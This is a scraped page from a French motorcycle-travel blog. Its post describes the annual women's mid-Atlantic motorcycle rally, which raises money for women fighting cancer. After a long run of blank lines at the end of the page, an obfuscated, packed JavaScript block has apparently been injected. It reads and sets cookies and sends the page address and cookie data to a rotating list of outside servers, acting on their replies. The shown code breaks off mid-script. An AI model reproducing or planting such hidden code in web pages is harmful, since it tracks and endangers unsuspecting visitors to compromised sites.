

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://transam2011.fr/blog/post/1/rallye-moto-feminin
body_size: 6713
content:
<!doctype html>
<html xml:lang="fr-fr" lang="fr-fr" >
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
<base href="https://transam2011.fr/blog/post/1/rallye-moto-feminin" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="description" content="Chaque année au mois de juin, des passionnés de moto se réunissent pour le women's mid-Atlantic rallye." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Rallye moto féminin </title>
	<link href="/templates/rt_lexicon/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/components/com_blogfactory/assets/css/main.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_blogfactory/assets/css/icons.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_blogfactory/assets/css/notification.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_blogfactory/assets/css/post.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_blogfactory/assets/css/migration.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_blogfactory/assets/css/comments.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_blogfactory/assets/css/modal.css" rel="stylesheet" type="text/css" />
	<link href="/libraries/gantry/css/grid-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/rt_lexicon/css-compiled/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/rt_lexicon/css-compiled/master-617950b86992751f37d033ffe7e95557.css" rel="stylesheet" type="text/css" />
	<link href="/templates/rt_lexicon/css/master-webkit.css" rel="stylesheet" type="text/css" />
	<link href="/templates/rt_lexicon/css-compiled/mediaqueries-617950b86992751f37d033ffe7e95557.css" rel="stylesheet" type="text/css" />
	<link href="/templates/rt_lexicon/css-compiled/demo-617950b86992751f37d033ffe7e95557.css" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css?family=Indie+Flower:regular&amp;subset=latin,latin-ext" rel="stylesheet" type="text/css" />
	<link href="/templates/rt_lexicon/css-compiled/menu.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
h1, h2 { font-family: 'Indie Flower', 'Helvetica', arial, serif; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"7252127d350bc68a00776576354db47b","system.paths":{"root":"","base":""},"joomla.jtext":{"JLIB_FORM_FIELD_INVALID":"Champ invalide&#160;:&#160;"}}</script>
	<script src="/media/jui/js/jquery.min.js?5b3bebfb13b98fe3dd8700eda8446562" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?5b3bebfb13b98fe3dd8700eda8446562" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?5b3bebfb13b98fe3dd8700eda8446562" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?5b3bebfb13b98fe3dd8700eda8446562" type="text/javascript"></script>
	<script src="/components/com_blogfactory/assets/js/tooltip.js" type="text/javascript"></script>
	<script src="/components/com_blogfactory/assets/js/notification.js" type="text/javascript"></script>
	<script src="/components/com_blogfactory/assets/js/post.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?5b3bebfb13b98fe3dd8700eda8446562" type="text/javascript"></script>
	<script src="/media/system/js/core.js?5b3bebfb13b98fe3dd8700eda8446562" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?5b3bebfb13b98fe3dd8700eda8446562" type="text/javascript"></script>
	<script src="/components/com_blogfactory/assets/js/modal.js" type="text/javascript"></script>
	<script src="/components/com_blogfactory/assets/js/comments.js" type="text/javascript"></script>
	<script src="/media/system/js/punycode.js?5b3bebfb13b98fe3dd8700eda8446562" type="text/javascript"></script>
	<script src="/media/system/js/validate.js?5b3bebfb13b98fe3dd8700eda8446562" type="text/javascript"></script>
	<script src="/templates/rt_lexicon/js/chart.js" type="text/javascript"></script>
	<script src="/libraries/gantry/js/browser-engines.js" type="text/javascript"></script>
	<script src="/templates/rt_lexicon/js/rokmediaqueries.js" type="text/javascript"></script>
	<script src="/modules/mod_roknavmenu/themes/default/js/rokmediaqueries.js" type="text/javascript"></script>
	<script src="/modules/mod_roknavmenu/themes/default/js/sidemenu.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });var base_url = "https://transam2011.fr/";jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');
		__gaTracker('create', 'UA-50811284-2', 'auto');
		__gaTracker('send', 'pageview');
	
	</script>
	<link rel="canonical" href="https://transam2011.fr/blog/post/1/rallye-moto-feminin" />

    <link rel="stylesheet" href="/templates/rt_lexicon/css/style-basile.css">
    <link rel="stylesheet" href="/templates/rt_lexicon/css/background-article.css">
    <link href="https://fonts.googleapis.com/css?family=Indie+Flower" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Comfortaa" rel="stylesheet">
</head>
<body  class="logo-type-preset1 demostyle-type-preset1 pagesurround-type-preset1 mainbody-overlay-light font-family-indie-flower font-size-is-large menu-type-dropdownmenu menu-dropdownmenu-position-top-a layout-mode-responsive col12 option-com-blogfactory menu-blog ">
	<div id="rt-page-surround">
				<header id="rt-header-surround">
									<div id="rt-drawer">
				<div class="rt-container">
										<div class="clear"></div>
				</div>
			</div>
									<div id="rt-top">
				<div class="rt-container">
					<div class="rt-grid-6 rt-alpha">
    	<div class="menu-block">
		<div class="gf-menu-device-container responsive-type-panel">
    
</div>
<ul class="gf-menu l1 " >
                    <li class="item102" >

            <a class="item" href="/"  >
                <span class="menu-item-bg">
                                        Accueil                </span>
            </a>


                    </li>
                            <li class="item147 parent" >

            <a class="item" href="/transam-2011"  >
                <span class="menu-item-bg">
                                        Trans&#039;am 2011                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:450px;">
                                                <div class="column col1"  style="width:450px;">
                            <ul class="l2">
                                                                                                            <li class="modules">
                                                                                        <div class="module-content">
                                                

<div class="custom"  >
	<div class="gantry-row">
<div class="gantry-width-20">
<div class="gantry-width-spacer rt-center"><a href="/trans-am-2011/canada"><img src="/images/phocagallery/Gallery_articles_slide/drapeaux_menu/canada.jpg" alt="Preset 1" /><br />Canada</a></div>
</div>
<div class="gantry-width-20">
<div class="gantry-width-spacer rt-center"><a href="/trans-am-2011/usa"><img src="/images/phocagallery/Gallery_articles_slide/drapeaux_menu/usa.jpg" alt="Preset 2" /><br />USA</a></div>
</div>
<div class="gantry-width-20">
<div class="gantry-width-spacer rt-center"><a href="/trans-am-2011/mexique"><img src="/images/phocagallery/Gallery_articles_slide/drapeaux_menu/mexique.jpg" alt="Preset 3" /><br />Mexique</a></div>
</div>
<div class="gantry-width-20">
<div class="gantry-width-spacer rt-center"><a href="/trans-am-2011/belize"><img src="/images/phocagallery/Gallery_articles_slide/drapeaux_menu/belize.jpg" alt="Preset 3" /><br />Belize</a></div>
</div>
<div class="gantry-width-20">
<div class="gantry-width-spacer rt-center"><a href="/trans-am-2011/guatemala"><img src="/images/phocagallery/Gallery_articles_slide/drapeaux_menu/guatemala.jpg" alt="Preset 1" /><br />Guatemala</a></div>
</div>
</div>
<div class="clear"> </div>
<p> </p>
<div class="gantry-row">
<div class="gantry-width-20">
<div class="gantry-width-spacer rt-center"><a href="/trans-am-2011/el-salvador-honduras"><img src="/images/phocagallery/Gallery_articles_slide/drapeaux_menu/salvador.jpg" alt="Preset 2" /><br />Salvador Honduras</a></div>
</div>
<div class="gantry-width-20">
<div class="gantry-width-spacer rt-center"><a href="/trans-am-2011/el-salvador-honduras"><img src="/images/phocagallery/Gallery_articles_slide/drapeaux_menu/nicaragua.jpg" alt="Preset 3" /><br />nicaragua</a></div>
</div>
<div class="gantry-width-20">
<div class="gantry-width-spacer rt-center"><a href="/trans-am-2011/costa-rica"><img src="/images/phocagallery/Gallery_articles_slide/drapeaux_menu/costa_rica.jpg" alt="Preset 3" /><br />Costa Rica</a></div>
</div>
<div class="gantry-width-20">
<div class="gantry-width-spacer rt-center"><a href="/trans-am-2011/panama"><img src="/images/phocagallery/Gallery_articles_slide/drapeaux_menu/panama.jpg" alt="Preset 1" /><br />Panama</a></div>
</div>
<div class="gantry-width-20">
<div class="gantry-width-spacer rt-center"><a href="/trans-am-2011/colombie"><img src="/images/phocagallery/Gallery_articles_slide/drapeaux_menu/colombie.jpg" alt="Preset 2" /><br />Colombie</a></div>
</div>
</div>
<div class="clear"> </div>
<p> </p>
<div class="gantry-row">
<div class="gantry-width-20">
<div class="gantry-width-spacer rt-center"><a href="/trans-am-2011/equateur"><img src="/images/phocagallery/Gallery_articles_slide/drapeaux_menu/equateur.jpg" alt="Preset 3" /><br />Equateur</a></div>
</div>
<div class="gantry-width-20">
<div class="gantry-width-spacer rt-center"><a href="/trans-am-2011/perou"><img src="/images/phocagallery/Gallery_articles_slide/drapeaux_menu/perou.jpg" alt="Preset 3" /><br />Perou</a></div>
</div>
<div class="gantry-width-20">
<div class="gantry-width-spacer rt-center"><a href="/trans-am-2011/bolivie"><img src="/images/phocagallery/Gallery_articles_slide/drapeaux_menu/bolivie.jpg" alt="Preset 1" /><br />Bolivie</a></div>
</div>
<div class="gantry-width-20">
<div class="gantry-width-spacer rt-center"><a href="/trans-am-2011/chili-argentine"><img src="/images/phocagallery/Gallery_articles_slide/drapeaux_menu/argentine.jpg" alt="Preset 2" /><br />Chili Argentine</a></div>
</div>
<div class="gantry-width-20">
<div class="gantry-width-spacer rt-center"><a href="/trans-am-2011/bresil"><img src="/images/phocagallery/Gallery_articles_slide/drapeaux_menu/bresil.jpg" alt="Preset 3" /><br />Bresil</a></div>
</div>
</div>
<div class="clear"> </div></div>
                                            </div>
                                        </li>
                                                                                                </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item103 parent" >

            <a class="item" href="/trans-am-2011"  >
                <span class="menu-item-bg">
                                        Trans&#039;am 2011                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item109" >

            <a class="item" href="/trans-am-2011/canada"  >
                <span class="menu-item-bg">
                                        Canada                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item110" >

            <a class="item" href="/trans-am-2011/usa"  >
                <span class="menu-item-bg">
                                        USA                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item111" >

            <a class="item" href="/trans-am-2011/mexique"  >
                <span class="menu-item-bg">
                                        Mexique                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item112" >

            <a class="item" href="/trans-am-2011/belize"  >
                <span class="menu-item-bg">
                                        Belize                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item113" >

            <a class="item" href="/trans-am-2011/guatemala"  >
                <span class="menu-item-bg">
                                        Guatemala                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item114" >

            <a class="item" href="/trans-am-2011/el-salvador-honduras"  >
                <span class="menu-item-bg">
                                        El Salvador / Honduras                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item115" >

            <a class="item" href="/trans-am-2011/nicaragua"  >
                <span class="menu-item-bg">
                                        Nicaragua                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item116" >

            <a class="item" href="/trans-am-2011/costa-rica"  >
                <span class="menu-item-bg">
                                        Costa Rica                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item117" >

            <a class="item" href="/trans-am-2011/panama"  >
                <span class="menu-item-bg">
                                        Panama                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item118" >

            <a class="item" href="/trans-am-2011/colombie"  >
                <span class="menu-item-bg">
                                        Colombie                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item119" >

            <a class="item" href="/trans-am-2011/equateur"  >
                <span class="menu-item-bg">
                                        Equateur                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item120" >

            <a class="item" href="/trans-am-2011/perou"  >
                <span class="menu-item-bg">
                                        Perou                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item121" >

            <a class="item" href="/trans-am-2011/bolivie"  >
                <span class="menu-item-bg">
                                        Bolivie                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item123" >

            <a class="item" href="/trans-am-2011/chili-argentine"  >
                <span class="menu-item-bg">
                                        Chili / Argentine                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item125" >

            <a class="item" href="/trans-am-2011/bresil"  >
                <span class="menu-item-bg">
                                        Brésil                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item149" >

            <a class="item" href="/trans-am-2011/epilogue"  >
                <span class="menu-item-bg">
                                        Epilogue                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item132 parent" >

            <a class="item" href="/apres-le-voyage"  >
                <span class="menu-item-bg">
                                        Après le voyage                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item227" >

            <a class="item" href="/apres-le-voyage/voyage-moto-en-alaska-yukon-et-grand-nord-canadien"  >
                <span class="menu-item-bg">
                                        Voyage moto en Alaska, Yukon et Grand Nord Canadien                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item105 parent" >

            <a class="item" href="/autres-voyages"  >
                <span class="menu-item-bg">
                                        Autres voyages                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item108" >

            <a class="item" href="/autres-voyages/de-tours-et-detours"  >
                <span class="menu-item-bg">
                                        De Tours et detours                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item127" >

            <a class="item" href="/autres-voyages/ecosse-et-les-highlands"  >
                <span class="menu-item-bg">
                                        Ecosse et les Highlands                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item128" >

            <a class="item" href="/autres-voyages/l-ouest-americain"  >
                <span class="menu-item-bg">
                                        L&#039;Ouest américain                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item130" >

            <a class="item" href="/autres-voyages/grand-prix-moto-gp"  >
                <span class="menu-item-bg">
                                        Grand Prix Moto GP                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item131" >

            <a class="item" href="/autres-voyages/france"  >
                <span class="menu-item-bg">
                                        France                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item226" >

            <a class="item" href="/contactez-nous"  >
                <span class="menu-item-bg">
                                        Contactez-nous                </span>
            </a>


                    </li>
                            <li class="item182 parent active last" >

            <a class="item" href="/blog"  >
                <span class="menu-item-bg">
                                        Blog                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item208" >

            <a class="item" href="/blog/videos-de-la-transam"  >
                <span class="menu-item-bg">
                                        Vidéos de la Transam                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item224" >

            <a class="item" href="https://www.ride-in-tours.com/fr/contactez-nous/boutique.html"  >
                <span class="menu-item-bg">
                                        Livre Transam                 </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
            </ul>		<div class="clear"></div>
	</div>
	<div class="clear"></div>
	
</div>
<div class="rt-grid-6 rt-omega">
     			            <div class="rt-block ">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		

<div class="custom"  >
	<div class="changer-langue"><a href="https://www.facebook.com/Rideanddiscover/" target="_blank" rel="noopener noreferrer"><img class="none-repon" src="/images/phocagallery/Gallery_articles_slide/utilitaires/picto-facebook.png" alt="" /></a> <a href="/contactez-nous"><img class="none-repon" src="/images/phocagallery/Gallery_articles_slide/utilitaires/picto-mail.png" alt="" /></a> <img class="page-traduite" src="/images/phocagallery/Gallery_articles_slide/drapeaux_menu/drapeau-fr.png" alt="" /> <img class="page-traduite" src="/images/phocagallery/Gallery_articles_slide/drapeaux_menu/drapeau-eng.png" alt="" /> <img class="page-traduite" src="/images/phocagallery/Gallery_articles_slide/drapeaux_menu/drapeau-esp.png" alt="" />
<p style="font-size: 5pt;">translate in progress</p>
</div></div>
	                	</div>
                	</div>
           </div>
	
</div>
					<div class="clear"></div>
				</div>
			</div>
					</header>
		
		
		
				<section id="rt-main-surround">
			<div id="rt-transition">
				<div id="rt-mainbody-surround">
															<div id="rt-utility">
						<div class="rt-container">
							<div class="rt-grid-12 rt-alpha rt-omega">
     			            <div class="rt-block ">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		

<div class="custom"  >
	<div class="gantry-row">
<div class="gantry-width-20">
<div class="gantry-width-spacer rt-center"><a href="/trans-am-2011/canada"><img src="/images/phocagallery/Gallery_articles_slide/drapeaux_menu/canada.jpg" alt="Preset 1" /><br />Canada</a></div>
</div>
<div class="gantry-width-20">
<div class="gantry-width-spacer rt-center"><a href="/trans-am-2011/usa"><img src="/images/phocagallery/Gallery_articles_slide/drapeaux_menu/usa.jpg" alt="Preset 2" /><br />USA</a></div>
</div>
<div class="gantry-width-20">
<div class="gantry-width-spacer rt-center"><a href="/trans-am-2011/mexique"><img src="/images/phocagallery/Gallery_articles_slide/drapeaux_menu/mexique.jpg" alt="Preset 3" /><br />Mexique</a></div>
</div>
<div class="gantry-width-20">
<div class="gantry-width-spacer rt-center"><a href="/trans-am-2011/belize"><img src="/images/phocagallery/Gallery_articles_slide/drapeaux_menu/belize.jpg" alt="Preset 3" /><br />Belize</a></div>
</div>
<div class="gantry-width-20">
<div class="gantry-width-spacer rt-center"><a href="/trans-am-2011/guatemala"><img src="/images/phocagallery/Gallery_articles_slide/drapeaux_menu/guatemala.jpg" alt="Preset 1" /><br />Guatemala</a></div>
</div>
</div>
<div class="clear"> </div>
<p> </p>
<div class="gantry-row">
<div class="gantry-width-20">
<div class="gantry-width-spacer rt-center"><a href="/trans-am-2011/el-salvador-honduras"><img src="/images/phocagallery/Gallery_articles_slide/drapeaux_menu/salvador.jpg" alt="Preset 2" /><br />Salvador Honduras</a></div>
</div>
<div class="gantry-width-20">
<div class="gantry-width-spacer rt-center"><a href="/trans-am-2011/el-salvador-honduras"><img src="/images/phocagallery/Gallery_articles_slide/drapeaux_menu/nicaragua.jpg" alt="Preset 3" /><br />nicaragua</a></div>
</div>
<div class="gantry-width-20">
<div class="gantry-width-spacer rt-center"><a href="/trans-am-2011/costa-rica"><img src="/images/phocagallery/Gallery_articles_slide/drapeaux_menu/costa_rica.jpg" alt="Preset 3" /><br />Costa Rica</a></div>
</div>
<div class="gantry-width-20">
<div class="gantry-width-spacer rt-center"><a href="/trans-am-2011/panama"><img src="/images/phocagallery/Gallery_articles_slide/drapeaux_menu/panama.jpg" alt="Preset 1" /><br />Panama</a></div>
</div>
<div class="gantry-width-20">
<div class="gantry-width-spacer rt-center"><a href="/trans-am-2011/colombie"><img src="/images/phocagallery/Gallery_articles_slide/drapeaux_menu/colombie.jpg" alt="Preset 2" /><br />Colombie</a></div>
</div>
</div>
<div class="clear"> </div>
<p> </p>
<div class="gantry-row">
<div class="gantry-width-20">
<div class="gantry-width-spacer rt-center"><a href="/trans-am-2011/equateur"><img src="/images/phocagallery/Gallery_articles_slide/drapeaux_menu/equateur.jpg" alt="Preset 3" /><br />Equateur</a></div>
</div>
<div class="gantry-width-20">
<div class="gantry-width-spacer rt-center"><a href="/trans-am-2011/perou"><img src="/images/phocagallery/Gallery_articles_slide/drapeaux_menu/perou.jpg" alt="Preset 3" /><br />Perou</a></div>
</div>
<div class="gantry-width-20">
<div class="gantry-width-spacer rt-center"><a href="/trans-am-2011/bolivie"><img src="/images/phocagallery/Gallery_articles_slide/drapeaux_menu/bolivie.jpg" alt="Preset 1" /><br />Bolivie</a></div>
</div>
<div class="gantry-width-20">
<div class="gantry-width-spacer rt-center"><a href="/trans-am-2011/chili-argentine"><img src="/images/phocagallery/Gallery_articles_slide/drapeaux_menu/argentine.jpg" alt="Preset 2" /><br />Chili Argentine</a></div>
</div>
<div class="gantry-width-20">
<div class="gantry-width-spacer rt-center"><a href="/trans-am-2011/bresil"><img src="/images/phocagallery/Gallery_articles_slide/drapeaux_menu/bresil.jpg" alt="Preset 3" /><br />Bresil</a></div>
</div>
</div>
<div class="clear"> </div></div>
	                	</div>
                	</div>
           </div>
	
</div>
							<div class="clear"></div>
						</div>
					</div>
																														<div class="rt-container">
						<div id="rt-main" class="mb12">
    <div class="rt-main-wrapper rt-grid-12 ">
                		<div class="rt-block">
            <div id="rt-mainbody">
				<div class="component-content">
                	
<div class="page-header">
    <h1>Rallye moto féminin </h1>
</div>


<div class="post-content">
            <p style="text-align: justify;"><span style="font-size: 12pt;">Tenu au mois de juin tous les ans, le rallye moto f&eacute;minin du mi-Atlantique r&eacute;unit des motards et des passionn&eacute;s pour un rassemblement de trois jours remplis d'amiti&eacute;, de jeux, de s&eacute;minaires p&eacute;dagogiques, de comp&eacute;titions et de collectes de fonds afin de soutenir les femmes luttant contre le cancer. La semaine se termine par le d&eacute;fil&eacute; de Chrome, qui vise &agrave; rendre hommage aux femmes motardes et aux survivantes du cancer. Les organisateurs promettent &eacute;galement leur soutien &agrave; celles qui ont &eacute;t&eacute; touch&eacute;es par la maladie.</span></p>
<p>&nbsp;</p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Le rallye moto mi- atlantique pour femmes, vise avant tout &agrave; cr&eacute;er un environnement positif pour les bikeuses mais se pr&eacute;occupe &eacute;galement des probl&egrave;mes de sant&eacute; des femmes. L&rsquo;objectif est de collecter des fonds pour soutenir les organisations locales qui apportent un soutien &eacute;motionnel et financier aux femmes qui luttent contre le cancer. Qu&rsquo;il s&rsquo;agisse d&rsquo;un soutien financier pour supporter les d&eacute;penses du m&eacute;nage ou d&rsquo;un soutien &eacute;motionnel pour aider le patient ou sa famille, l&rsquo;organisation met tout en &oelig;uvre pour permettre aux malades de vivre au mieux cette situation difficile</span></p>    </div>

<div class="post-info muted" class="muted">
    This entry was posted by 
    
    
    on mercredi 8 mars 2017 00:00
    in blog <b></b>
    <a href="/blog?task=blog.subscribe&id=0"
       rel="" class="button-subscribe">
        <i class="factory-icon-mail"></i><span>subscribe</span>
    </a>
</div>

<div class="post-info muted">
            <div class="post-rating">
            <span>Rating</span>

                            <i class="factory-icon-thumb-up"></i><span>0</span>
                <i class="factory-icon-thumb-down"></i><span>0</span>.
                    </div>
    
            <div class="post-bookmarks">
            <span>Bookmark</span>

                            <a href="http://www.reddit.com/submit?url=https%3A%2F%2Ftransam2011.fr%2Fblog%2Fpost%2F1%2Frallye-moto-feminin&title=Rallye+moto+f%C3%A9minin+" target="_blank" title="Share on Reddit"><img src="https://transam2011.fr/media/com_blogfactory/share/2-reddit.png" /></a>                            <a href="http://www.facebook.com/share.php?u=https%3A%2F%2Ftransam2011.fr%2Fblog%2Fpost%2F1%2Frallye-moto-feminin" target="_blank" title="Share on Facebook"><img src="https://transam2011.fr/media/com_blogfactory/share/3-facebook.png" /></a>                            <a href="http://digg.com/submit?url=https%3A%2F%2Ftransam2011.fr%2Fblog%2Fpost%2F1%2Frallye-moto-feminin&title=Rallye+moto+f%C3%A9minin+" target="_blank" title="Share on Digg"><img src="https://transam2011.fr/media/com_blogfactory/share/1-digg.png" /></a>                            <a href="http://twitter.com/home?status=Rallye+moto+f%C3%A9minin+%0A%0A https%3A%2F%2Ftransam2011.fr%2Fblog%2Fpost%2F1%2Frallye-moto-feminin" target="_blank" title="Share on Twitter"><img src="https://transam2011.fr/media/com_blogfactory/share/4-twitter.png" /></a>                    </div>
    </div>

    <div class="blogfactory-comments-post" id="blogfactory-comments-post-1">
<a name="comments"></a>
<div class="comments-reply comments-title">Leave a reply</div>
You are not allowed to leave a reply!
</div>
				</div>
            </div>
		</div>
                    </div>
        <div class="clear"></div>
</div>
					</div>
																													</div>
			</div>
		</section>
		
				<footer id="rt-footer-surround">
			<div class="rt-footer-surround-pattern">
																<div id="rt-copyright">
					<div class="rt-container">
						<div class="rt-grid-12 rt-alpha rt-omega">
    	<div class="rt-copyright-content rt-block">
		Designed by Laurent DOZIAS	</div>
	
</div>
						<div class="clear"></div>
					</div>
				</div>
							</div>
		</footer>
		
		
						
									</div>
    
    <script src="/templates/rt_lexicon/js/js-basile.js"></script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 